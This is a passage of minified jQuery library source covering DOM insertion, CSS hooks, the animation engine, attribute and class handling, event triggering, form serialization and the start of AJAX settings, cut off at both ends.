0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return 